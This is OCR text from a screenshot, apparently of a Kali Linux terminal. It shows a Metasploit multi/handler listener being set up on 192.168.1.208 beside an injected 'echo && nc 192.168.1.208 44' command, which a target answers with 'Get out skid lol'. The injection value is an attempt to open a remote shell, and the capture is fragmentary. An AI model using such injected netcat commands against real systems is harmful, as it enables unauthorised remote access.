 dev_shell
kali@kali: ~
File Actions Edit View Help
Command: echo && nc 192.168.1.208 44
kali@kali: ~ × kali@kali: ~ ×
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be speci
fied)
LPORT 4444 yes The listen port
Output:
Exploit target:
Get out skid lol
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.1.208
lhost => 192.168.1.208
msf6 exploit(multi/handler) >